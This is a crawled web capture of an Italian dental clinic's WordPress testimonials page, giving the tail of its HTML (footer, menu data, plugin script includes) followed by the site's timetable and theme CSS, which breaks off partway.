								<div class="row "><div class="wpv-grid grid-1-2  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-e4088b1a4e36b48ab00b3764dad57f84" ><p style="color: #ffffff;">FRIGIONE Clinica Dentale P.IVA 02873850834. Tutti i diritti riservati. <a href="http://www.reattiva.com"> Credits Reattiva ></a></p></div>




<div class="wpv-grid grid-1-2  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-60ac768d54f4ab1bd3678603ab47bab1" ><p style="color: #ffffff;  text-align: right;">Parliamone insieme     <span class='icon shortcode theme ' style='font-size:14px !important;color:#2daae1;'>&#57382;</span>    <strong>0942.551740</strong></p></div></div>
							</div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="http://www.frigione.it/" class="searchform" method="get" role="search" novalidate="">
		<input type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


<div id="cookie-law-info-bar"><span>Per offrirti il miglior servizio possibile, in questo sito utilizziamo i cookies, continuando la navigazione ne autorizzi l'uso. <a href="http://www.frigione.it/privacy-cookie" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Ulteriori informazioni</a><a href="#" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button" >Accetto</a></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.frigione.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/backbone.min.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"http:\/\/www.frigione.it\/la-clinica\/","title":"La clinica","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Metodo Computer Assisted","description":"","type":"item","children":[{"url":"http:\/\/www.frigione.it\/computer-assisted-2","title":"Metodo Computer Assisted","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/tecnologie-applicate","title":"Tecnologie applicate","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Prestazioni","description":"","type":"item","children":[{"url":"http:\/\/www.frigione.it\/cosa-facciamo\/","title":"Prestazioni","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/protesi\/","title":"Protesi","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/chirurgia\/","title":"Chirurgia","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/diagnosi-dentale\/","title":"Diagnosi Dentale","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/conservativa\/","title":"Conservativa","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/endodonzia\/","title":"Endodonzia","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/estetica\/","title":"Estetica","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/prevenzione\/","title":"Prevenzione","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/paradontologia\/","title":"Paradontologia","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/ortodonzia\/","title":"Ortodonzia","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/gnatologia\/","title":"Gnatologia","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"http:\/\/www.frigione.it\/nostro-metodo","title":"I nostri principi","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/prima-visita\/","title":"Prima visita","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/blog-3","title":"Blog","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/testimonianze\/","title":"Testimonianze","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","current-menu-item","page_item","page-item-8853","current_page_item"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/casi-clinici\/","title":"Casi Clinici","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/www.frigione.it\/contatti\/","title":"Contatti","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"http:\/\/www.frigione.it\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"Vedi il carrello","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.frigione.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.3.5'></script>
<script type='text/javascript' src='//www.frigione.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.frigione.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.3.5'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/themes/health-center/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/themes/health-center/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/themes/health-center/vamtam/assets/js/all.min.js?ver=9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.frigione.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.3.5'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/wp-retina-2x/js/retina.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/themes/health-center/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2'></script>
<!-- W3TC-include-js-head -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.frigione.it/wp-content/plugins/timetable/style/responsive.css?ver=4.1.42
body_size: 811
content:
.tt_event_responsive_image,
.tt_event_page_left .attachment-event-post-thumb
{
	width: 100%;
	height: auto;
}
@media screen and (max-width:1009px)
{
	.tt_event_theme_page .textwidget p:first-child
	{
		margin-top: 23px;
	}
	.tt_event_theme_page h2
	{
		font-size: 30px;
	}
	.tt_event_theme_page h3
	{
		font-size: 22px;
	}
	.tt_event_theme_page h4
	{
		font-size: 18px;
	}
	.tt_event_theme_page h5
	{
		font-size: 16px;
	}
	.tt_event_theme_page p,
	.tt_event_items_list li
	{
		font-size: 14px;
	}
	.tt_event_theme_page
	{
		padding: 20px;
		width: 710px;
	}
	.tt_event_page_left
	{
		width: 480px;
	}
	.tt_event_page_right
	{
		width: 210px;
	}
	.tt_event_column_left
	{
		margin-right: 10px;
	}
	.tt_event_column_left, .tt_event_column_right
	{
		width: 235px;
	}
	.tt_event_hours li
	{
		width: 184px;
		margin: 0 23px 23px 0;
		padding: 15px 20px;
	}
	.tt_upcoming_events li
	{
		width: 210px;
	}
	.tt_upcoming_events li a
	{
		padding: 10px;
	}
	.tt_event_items_list li.type_info
	{
		padding: 5px 0;
	}
	.tt_event_margin_top_27
	{
		margin-top: 20px !important;
	}
	.tt_event_theme_page h3
	{
		margin-top: 15px;
	}
	/* --- timetable --- */
	.tt_responsive .tt_timetable
	{
		margin-top: 23px;
	}
	.tt_responsive .tt_timetable th, .tt_responsive .tt_timetable .event_container,
	.tt_responsive .tt_tooltip .tt_tooltip_content
	{
		padding: 4px 4px 5px;
	}
	.tt_responsive .tt_timetable td
	{
		height: 18px;
	}
	.timetable_sidebar_box
	{
		margin-top: 40px;
	}
}
@media screen and (max-width:958px)
{
	.tt_event_theme_page,
	.tt_event_page_left,
	.tt_event_page_right,
	.tt_upcoming_events li
	{
		width: 422px;
	}
	.tt_event_page_right
	{
		margin-top: 50px;
	}
	.tt_event_column_left, .tt_event_column_right
	{
		width: 206px;
	}
	.tt_event_hours li
	{
		width: 368px;
		margin: 0 0 23px;
		padding: 15px 25px;
	}
	.tt_event_hours li:last-child
	{
		margin-bottom: 0;
	}
	.tt_upcoming_events li a
	{
		padding: 10px 20px;
	}
	/* --- timetable --- */
	.tt_responsive .tt_timetable
	{
		display: none;
	}
	.tt_responsive .tt_timetable.small
	{
		display: block;
	}
	.tt_responsive .tt_timetable.small .box_header
	{
		font-size: 16px !important;
		color: #34495E !important;
		font-family: 'Lato';
	}
	.tt_responsive .tt_timetable.small .tt_items_list a,
	.tt_responsive .tt_timetable.small .tt_items_list span
	{
		width: 302px;
		font-family: 'Lato';
		color: #34495E !important;
		text-decoration: none;
		outline: none;
	}
	.tt_responsive .tt_timetable.small .tt_items_list a:hover
	{
		text-decoration: underline;
	}
}
@media screen and (max-width:479px)
{
	.tt_event_theme_page,
	.tt_event_page_left,
	.tt_event_page_right,
	.tt_upcoming_events li,
	.tt_event_column_left,
	.tt_event_column_right
	{
		width: 280px;
	}
	.tt_event_hours li
	{
		width: 236px;
		padding: 15px 20px;
	}
	.tt_event_theme_page
	{
		padding: 10px;
	}
	.tt_event_column_left
	{
		margin-right: 0;
	}
	.tt_event_column_right
	{
		margin-top: 23px;
	}
	.tt_event_column_left .tt_event_items_list
	{
		padding-bottom: 0;
	}
	/* --- timetable --- */
	.tt_responsive .tt_timetable.small .tt_items_list a,
	.tt_responsive .tt_timetable.small .tt_items_list span
	{
		width: 148px;
	}
	.tt_responsive .tt_timetable.small .box_header
	{
		font-size: 14px !important;
	}
	/* --- tabs box navigation --- */
	.tt_responsive.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected
	{
		width: 220px;
	}
	.tt_responsive.tabs_box_navigation.sf-timetable-menu li ul
	{
		width: 258px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.frigione.it/wp-content/themes/health-center/cache/all.css?ver=1457951951
body_size: 45252
content:
@-webkit-keyframes breathe {
  from {
    opacity: 1;
  }
  to {
    opacity: .4;
  }
}
@keyframes breathe {
  from {
    opacity: 1;
  }
  to {
    opacity: .4;
  }
}
.wpv-splash-screen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #ffffff;
  z-index: 99999;
}
.wpv-splash-screen .wpv-splash-screen-logo {
  background: url("http://www.reattivawork.com/frigione/wp-content/uploads/2015/02/preloder-blue.png") center center no-repeat;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
  -webkit-animation: breathe 1s alternate infinite cubic-bezier(.5522847498,0,.44771525,1);
  animation: breathe 1s alternate infinite cubic-bezier(.5522847498,0,.44771525,1);
}
@font-face {
  font-family: 'icomoon';
  src: url(../vamtam/assets/fonts/icons/icons.eot);
  src: url(../vamtam/assets/fonts/icons/icons.eot?#iefix) format('embedded-opentype'), url(../vamtam/assets/fonts/icons/icons.ttf) format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'theme';
  src: url(../wpv_theme/assets/fonts/icons/theme-icons.eot);
  src: url(../wpv_theme/assets/fonts/icons/theme-icons.eot?#iefix) format('embedded-opentype'), url(../wpv_theme/assets/fonts/icons/theme-icons.ttf) format('truetype');
  font-weight: normal;
  font-style: normal;
}
.icon,
.icon-a:after,
.icon-b:before {
  font-family: 'icomoon' !important;
  font-weight: normal !important;
  font-style: normal !important;
  display: inline-block;
  min-width: 1em;
  -webkit-font-smoothing: subpixel-antialiased;
}
.theme.icon,
.theme.icon-a:after,
.theme.icon-b:before {
  font-family: 'theme' !important;
}
.icon-b:before,
.icon-a:after {
  content: " " attr(data-icon) " ";
}
.icon-b.size-small:before,
.icon-a.size-small:after,
.icon.size-small {
  font-size: 16px;
}
.icon-b.size-medium:before,
.icon-a.size-medium:after,
.icon.size-medium {
  font-size: 24px;
}
.icon-b.size-large:before,
.icon-a.size-large:after,
.icon.size-large {
  font-size: 32px;
}
.icon-b.icon-a:before {
  content: " " attr(data-iconb) " ";
}
.icon-b.icon-a:after {
  content: " " attr(data-icona) " ";
}
.icon-b:before {
  padding-right: .5em;
}
.icon-a:before {
  padding-left: .5em;
}
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
html,
body {
  overflow-x: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  -webkit-text-size-adjust: 100%;
  -webkit-overflow-scrolling: touch;
}
body {
  overflow: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
ins {
  color: #2daae1;
  text-decoration: none;
}
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}
input,
select {
  vertical-align: middle;
}
body {
  font: 13px/1.231 sans-serif;
  *font-size: small;
}
select,
input,
textarea,
button {
  font: 99% sans-serif;
}
pre,
code,
kbd,
samp {
  font-family: monospace, sans-serif;
}
:disabled {
  cursor: not-allowed;
}
a:hover,
a:active {
  outline: none;
}
nav ul,
nav li {
  margin: 0;
  list-style: none;
  list-style-image: none;
}
small {
  font-size: 85%;
}
b,
strong,
th {
  font-weight: bold;
}
td {
  vertical-align: top;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  padding: 15px;
}
textarea {
  overflow: auto;
}
input[type="radio"] {
  vertical-align: text-bottom;
}
input[type="checkbox"] {
  vertical-align: middle;
}
label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
  cursor: pointer;
}
button,
input,
select,
textarea {
  margin: 0;
  box-shadow: none;
  border-radius: 0;
}
button {
  padding: 0;
}
button,
input[type="button"],
input[type="submit"] {
  -webkit-appearance: none;
  background-image: none;
}
button {
  width: auto;
  overflow: visible;
}
select,
input,
textarea {
  color: #444;
}
.ir {
  display: block;
  text-indent: -999em;
  overflow: hidden;
  background-repeat: no-repeat;
  text-align: left;
  direction: ltr;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.invisible {
  visibility: hidden;
}
html.no-js .nojs-hide {
  display: none;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0;
  transition-duration: 0;
}
.disable-hover {
  pointer-events: none;
}
.row,
.clearfix {
  clear: both;
}
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.row:after,
.clearfix:after {
  clear: both;
}
.row .row {
  margin-left: -15px;
  margin-right: -15px;
}
.grid-1-1,
.grid-1-2,
.grid-1-3,
.grid-1-4,
.grid-1-5,
.grid-1-6,
.grid-2-3,
.grid-2-5,
.grid-3-4,
.grid-3-5,
.grid-4-5,
.grid-5-6 {
  position: relative;
  padding: 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 15px;
}
.grid-1-1 {
  width: 100%;
}
.grid-1-2 {
  width: 50%;
}
.grid-1-3 {
  width: 33.33333333%;
}
.grid-1-4 {
  width: 25%;
}
.grid-1-5 {
  width: 20%;
}
.grid-1-6 {
  width: 16.66666666%;
}
.grid-2-3 {
  width: 66.66666666%;
}
.grid-2-5 {
  width: 40%;
}
.grid-3-4 {
  width: 75%;
}
.grid-3-5 {
  width: 60%;
}
.grid-4-5 {
  width: 80%;
}
.grid-5-6 {
  width: 83.33333333%;
}
img.lazy,
.loading {
  background: url(../wpv_theme/assets/images/loader.gif) center center no-repeat;
  background-image: url(../wpv_theme/assets/images/loader.gif), url(../wpv_theme/assets/images/loader_bg.png);
  background-position: center center, center center;
  background-color: #ffffff;
}
img.loaded,
img.lazy.no-animation,
.loading.no-animation {
  background-image: none;
}
.wide .limit-wrapper,
.boxed .boxed-layout {
  width: 1260px;
  max-width: 1260px;
}
.boxed #header-slider-container .ls-container,
.boxed #header-slider-container .rev_slider_wrapper,
.boxed .limit-wrapper .ls-container,
.boxed .limit-wrapper .rev_slider_wrapper {
  max-width: 1260px;
}
.boxed #header-slider-container .rev_slider_wrapper {
  left: 0 !important;
}
.boxed #header-slider-container .rev_slider_wrapper .tp-leftarrow.default {
  left: 30px !important;
}
.boxed #header-slider-container .rev_slider_wrapper .tp-rightarrow.default {
  right: 30px !important;
}
body.full article .ls-container {
  max-width: 100%;
}
html.touch .fixed-header-box,
html.touch .fixed-header-box * {
  -webkit-transform: translate3d(0,0,0);
}
.bx-wrapper {
  position: relative;
  margin: 0 !important;
  padding: 0;
  direction: ltr;
}
.bxslider-container {
  margin: 0;
}
.bxslider-container > li {
  list-style-type: none;
  padding: 0;
}
.bxslider-container > li > img {
  max-width: 100%;
  min-width: 100%;
  display: block;
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/bx_loader.gif") center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}
.bx-wrapper .bx-pager {
  text-align: left;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  background: #ffffff;
  text-indent: -9999px;
  display: block;
  width: 12px;
  height: 12px;
  margin: 0 5px;
  outline: 0;
  border-radius: 50%;
  transition: background .3s ease;
}
.bx-wrapper .bx-pager .bx-pager-item {
  display: inline-block;
}
.bx-wrapper .bx-pager a:hover,
.bx-wrapper .bx-pager a.active {
  background: #0e71b8;
  border-color: #0e71b8;
}
.bx-wrapper .bx-prev {
  right: 40px;
}
.bx-wrapper .bx-prev:after {
  content: "\e60d";
}
.bx-wrapper .bx-next {
  right: 10px;
}
.bx-wrapper .bx-next:after {
  content: "\e60c";
}
.bx-wrapper .bx-controls-direction a {
  color: #ffffff;
  position: absolute;
  top: 30px;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}
.bx-wrapper .bx-controls-direction a:after {
  font-family: theme;
  text-indent: 0;
  display: block;
  font-size: 32px;
  line-height: 32px;
  font-style: normal;
  margin-top: -20px;
}
.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}
.bx-wrapper .bx-controls-direction a:hover {
  color: #0e71b8;
  text-decoration: none;
}
.bx-wrapper .bx-controls-auto {
  text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
}
.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/controls.png") -86px -11px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/controls.png") -86px -44px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}
.bx-wrapper .bx-controls.bx-has-pager {
  min-height: 30px;
}
.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9;
  background: rgba(80,80,80,0.75);
  width: 100%;
}
.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}
html,
body,
th,
td,
p {
  color: #898989;
}
.accent-1 {
  color: #0e71b8;
}
.accent-2 {
  color: #2daae1;
}
.accent-3 {
  color: #0e71b8;
}
.accent-4 {
  color: #E7F6FF;
}
.accent-5 {
  color: #ffffff;
}
.accent-6 {
  color: #04345e;
}
.accent-7 {
  color: #F5F5F6;
}
.accent-8 {
  color: #ffffff;
}
.hover-accent-1:hover {
  color: #0e71b8;
}
.hover-accent-2:hover {
  color: #2daae1;
}
.hover-accent-3:hover {
  color: #0e71b8;
}
.hover-accent-4:hover {
  color: #E7F6FF;
}
.hover-accent-5:hover {
  color: #ffffff;
}
.hover-accent-6:hover {
  color: #04345e;
}
.hover-accent-7:hover {
  color: #F5F5F6;
}
.hover-accent-8:hover {
  color: #ffffff;
}
*,
p,
.main-container {
  font: normal 13px/20px Droid Sans;
}
.page-header .desc,
em {
  font: italic 13px/18px Droid Sans;
  color: #898989;
}
h1,
h1 a,
h1 a:visited {
  color: #1d70b8;
}
h1,
h1 a {
  font: bold 44px/48px Asap;
}
h1 em {
  font: 44px/48px Asap;
  color: #1d70b8;
}
h2,
h2 a,
h2 a:visited {
  color: #000000;
}
h2,
h2 a {
  font: normal 25px/22px Asap;
}
h2 em {
  font: 25px/22px Asap;
  color: #000000;
}
h3,
h3 a,
h3 a:visited {
  color: #000000;
}
h3,
h3 a {
  font: normal 20px/22px Asap;
}
h3 em {
  font: 20px/22px Asap;
  color: #000000;
}
h4,
h4 a,
h4 a:visited {
  color: #000000;
}
h4,
h4 a {
  font: normal 17px/22px Asap;
}
h4 em {
  font: 17px/22px Asap;
  color: #000000;
}
h5,
h5 a,
h5 a:visited {
  color: #1d70b8;
}
h5,
h5 a {
  font: bold 11px/12px Asap;
}
h5 em {
  font: 11px/12px Asap;
  color: #1d70b8;
}
h6,
h6 a,
h6 a:visited {
  color: #1d70b8;
}
h6,
h6 a {
  font: normal 10px/12px Asap;
}
h6 em {
  font: 10px/12px Asap;
  color: #1d70b8;
}
small {
  color: #e2e2e2;
  font-size: 11px !important;
}
a {
  text-decoration: none;
  color: #1d70b8;
}
a:hover {
  text-decoration: none;
  color: #4D4E53;
}
p {
  margin: 1.2em 0;
}
p:empty {
  display: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}
.socialcount {
  color: #fff;
}
.socialcount > li {
  background-color: #999;
}
.socialcount > li > a:focus,
.socialcount > li:hover,
.socialcount > li.hover {
  background-color: #464646;
}
.socialcount > li,
.socialcount > li > a:focus,
.socialcount .sc-loading {
  border-radius: 5px;
}
.socialcount {
  list-style: none;
  padding-left: 0;
  margin-top: 30px;
  font-size: .875em;
  line-height: 2.2em;
  overflow: hidden;
}
.socialcount :link,
.socialcount :visited {
  color: inherit;
}
.socialcount > li {
  display: inline-block;
  zoom: 1;
  position: relative;
  vertical-align: top;
  min-width: 80px;
  text-align: center;
  white-space: nowrap;
  margin: 0 0 4px 0;
}
.socialcount > li > a {
  display: block;
  padding: 0 5px;
  text-decoration: none;
  color: inherit;
  line-height: 30px;
  font-weight: bold;
  font-size: 14px;
}
.socialcount > li:last-child {
  margin: 0;
}
.socialcount .count {
  color: inherit;
  position: relative;
  display: inline-block;
  zoom: 1;
  text-align: center;
  margin-left: 6px;
  font: normal 13px/20px Droid Sans;
}
.socialcount .sc-button {
  display: none;
  width: 100%;
  position: absolute;
